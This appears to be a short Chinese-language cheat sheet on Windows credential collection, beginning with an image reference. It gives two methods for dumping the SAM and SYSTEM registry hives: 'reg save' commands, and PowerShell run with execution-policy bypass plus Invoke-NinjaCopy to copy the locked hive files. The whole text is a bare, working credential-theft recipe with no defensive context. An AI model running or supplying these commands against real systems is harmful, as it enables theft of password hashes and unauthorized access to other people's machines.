 Windows凭证收集：
提取方式1：
reg save hklm\sam c:\sam.hive
reg save hklm\system c:\system.hive
提取方式2：
powershell -exec bypass
Import-Module .\invoke-ninjacopy.ps1
Invoke-NinjaCopy -Path  C:\Windows\System32\config\SAM -LocalDestination .\sam.hive
Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination .\system.hive